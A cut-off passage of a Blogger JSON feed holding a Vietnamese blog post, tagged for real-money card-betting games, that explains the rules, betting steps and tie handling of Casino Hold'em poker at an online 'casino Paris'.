Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s72-c\/BlackJack+2.bmp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2423540050569182092"},"published":{"$t":"2016-03-21T09:30:00.029-07:00"},"updated":{"$t":"2023-03-19T08:07:43.397-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poker holdem paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poker paris"}],"title":{"type":"text","$t":"Cách chơi game bài cược Poker Hold' Em casino Paris"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cspan id=\"docs-internal-guid-b4c5a887-7fff-1acb-552b-f0af060afc53\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Poker Hold' Em tại casino Paris\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E Mục tiêu của Casino Hold'em đó là đánh thắng ván bài của nhà cái bằng cách nhận phần bài 5 lá tốt nhất có thể, gồm 2 lá bài được chia cho người chơi và 5 lá bài chung.\u003Cbr \/\u003E Để tăng thêm tính hấp dẫn của trò chơi, bạn cũng có thể đặt cược bằng tiền thưởng đã trả nếu bạn được chia một cặp Át hoặc cai hơn trong năm lá bài đầu tiên.\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-bottom: 0.5em; margin-left: auto; margin-right: auto; orphans: 2; padding: 6px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s1600\/1.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s640\/1.bmp\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px; padding-top: 4px; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\nCasino Hold' Em online tại Paris\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 12.8px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ELUẬT CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECasino Hold'em được chơi bằng 1 bộ bài tiêu chuẩn gồm 52 lá( không bao gồm các lá Jocker). Một ván chơi chỉ được chơi bằng 1 bộ bài, và các lá bài được xáo trộn sau mỗi vòng chơi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể chơi trò chơi, bạn phải đặt cược trên Cược Tiền tố( đặt cược lần đầu). Bạn cũng có thể tùy ý đặt 1 Cược bằng Tiền Thưởng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà cái chia cho bạn hai lá bài ngửa mặt lên và hai lá bài up mặt xuống cho nhà cái. Ba lá bài chung được chia ngửa mặt ở giữa bàn chơi. Ba lá bài chung này là những lá bài chung cho bạn và nhà cái để bù thêm cho phần bài.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi chia các lá bài đầu tiên, bạn có thể xem tên của cặp bài được hiển thị trên màn hình\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s1600\/1.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECasino Hold' Em online tại Paris\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 12.8px;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBây giờ bạn phải đóa cơ hội thắng cuộc của mình và quyết định có đặt cược theo cược và tiếp tục chơi, hoặc bỏ bài và thua toàn bộ tiền cược đã đặt hay không.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn có đặt cược bằng Bonus thắng cuộc, bạn sẽ nhận được 1 tin nhắn \" THEO CƯỢC \u0026nbsp;để nhận TIỀN THƯỞNG thắng cuộc của bạn \" phía dưới của sổ hội\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKết quả trò chơi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà cái phải có một cặp lá bài 4 hoặc cai hơn để đủ điều kiện tham gia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ thắng cuộc nếu nhà cái không đủ điều kiện tham gia. Cược tiền tố được trả tùy theo cách trả tiền của bàn chơi, nhưng tiền Theo cược được hoàn trả cho bạn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ thắng cuộc nếu bài của nhà cái đủ điều kiện tham gia và bài của nhà cái thấp hơn bài của bạn. Cược Tiền tố được trả tùy theo cách trả tiền của bạn chơi và tiền Theo cược trả theo tỷ lệ 1:1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ thua cuộc nếu bài của nhà cái đủ điều kiện tham gia và bài của nhà cái cao hơn bài của bạn. Bạn sẽ mất tất cả tiền cược Tiền tố và tiền Theo cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EXỬ LÝ LỖI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECasino Hold'em là biến thể của trò chơi Texas Hold'em phổ biến. Casino Hold'em khác với trò chơi Texas Hol'em ở chỗ trò chơi này được chơi với nhà cái thay vì chới với các người chơi khác.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESố lượng người chơi không hạn chế có thể tham gia chơi cùng một lúc tại 1 bàn chơi casino Hold'em. Mỗi người chơi có thể nhận 1 ghế ngồi tại bàn chơi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-8331092c-7fff-2d33-411a-34773a92f1bc\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 64px; overflow: hidden; width: 200px;\"\u003E\u003Cimg height=\"64\" src=\"https:\/\/lh3.googleusercontent.com\/iQHxTRqPWgtm1tTHV9xC3Zz3f8TrJPqs2XQxeZTp4pBq7ayKy_HOzIvCVZoi_bMmjYLCaj8V6D4Jf0HGfi2kKl5N5JOcITdjhSsUlmU1VZSLn4uGUwXYjhOT_my2ZM1JGRMXO93dHcSbMOHCKPd5-Yw\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVán bài sẽ là Hòa khi bạn và nhà cái có các lá bài như nhau. Hòa nghĩa là không ai thắng cuộc hoặc thua cuộc. Bạn sẽ nhận lại tất cả tiền cược Tiền tố và tiền Theo cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn và nhà cái có những lá bài cùng 1 kiểu, ai có lá bài có giá trị cao nhất sẽ thắng cuộc ( ví dụ: ba lá K thắng ba lá Q, thàng Q, J, 10, 9, 8 thắng thùng 10, 9, 8, 7,6).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn và nhà cái hòa bài, lá cao nhất tiếp theo mà không nằm trong phần bài trả, được xem là \" Bài đẩy\", sẽ quyết định người thắng cuộc.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESự cố xảy ra sẽ hủy bỏ cả các khoản thanh toán và ván chơi. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia trò chơi, bạn phải có đủ tiền để đặt cược Tiền tố\nvà Theo cược, tiền theo cược luôn gấp hai lần Tiền tố. Bạn sẽ nhận được một tin\nnhắn khi bạn đủ số lượng Tiền tố điều này vẫn cho phép bạn đặt Theo cược. Bạn\ncó thể xem SỐ DƯ hiện tại của mình trên màn hình.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan id=\"docs-internal-guid-0af561b9-7fff-8e23-7fa0-d4873be28f33\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 50px; overflow: hidden; width: 127px;\"\u003E\u003Cimg height=\"50\" src=\"https:\/\/lh6.googleusercontent.com\/BCrQvqj5kN6gFuJzr99xKysYuHC05yudmBMLjdaUzEq2JpnkZyA0RXUq9zMncFVrY04m6cIw_0ljJIfsjasTHhHe5UnsOKf4w2QSlpdNBFqBlzcevkn0OHKz6F8EtlLH5JkZ7H_04UAoEKUA8eUgiGI\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"127\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐèn chỉ báo thông tin trò chơi ĐÈN TÍN HIỆU sẽ thông báo cho\nbạn biết trạng thái trò chơi: khi đó bạn có thể đặt cược, khi đó bạn nên đưa ra\nquyết định theo cược hoặc bỏ bài, bạn đã thắng cược được bao nhiêu v.v.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan id=\"docs-internal-guid-27c2c72d-7fff-a966-14ab-c7c7b4353690\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 111px; overflow: hidden; width: 145px;\"\u003E\u003Cimg height=\"111\" src=\"https:\/\/lh3.googleusercontent.com\/ZJcxsLaL7-ZHR01F-xf8r4LmZxuq-mXaSoLe2QswUN4or8bA-yv-My3z25bNF1oy4P7ajtQJLeAnJ8lp7oq-GeRYPtfXniFKs0zUYDAyqGAfKWIa8ONPNRjByqA5SW_vEa7XkYt9XUXOSrgyBWPx41o\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"145\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrên đầu màn hình hiển thị này có ba đèn: Màu Xanh lá cây,\nVàng và Đỏ. Đèn MÀU XANH LÁ CÂY thông báo cho bạn biết khi nào bạn có thể đặt\ncược và quyết định THEO CƯỢC\/ BỎ BÀI, Đèn MÀU VÀNG khi thời gian đặt cược hoặc\nquyết định sắp hết và Đèn MÀU ĐỎ khi thời gian đặt cược hoặc quyết định đã hết.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược lần đầu, nghĩa là cược Tiền tố, sử dụng số tiền đặt\ncược từ thanh công cụ trò chơi. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhấp chuột trái vào số tiền cược bạn muốn đặt cược và sau đó\nnhấp chuột vào điểm số Tiền tố trên bàn chơi. Mỗi khi bạn nhấp chuột vào điểm\ntiền cược đó, số tiền cược khác sẽ được thêm vào lần cược. Bạn cũng có thể chọn\nmột số tiền có giá trị khác để đạt được giá trị đặt cược mong muốn. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChỉ các giá trị tiền có thể sử dụng (ví dụ như có sẵn trong\nsố dư của bạn) mới được bật. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn đã đạt được số tiền cược mà bạn muốn đặt cược, bạn\nkhông cần phải thực hiện hành động nào khác, các lần đặt cược sẽ được tự động gửi\nđi khi đó đèn MÀU ĐỎ sáng lên, chẳng hạn như khi đã kết thúc các đặt cược. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng số tiền đặt cược trong trò chơi hiện tại của bạn được\nhiển thị trong cửa sổ Tổng đặt cược, nó được hiển thị ở phía dưới cùng bên trái\ncủa trò chơi, bên cạnh đèn chỉ báo Số dư.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan 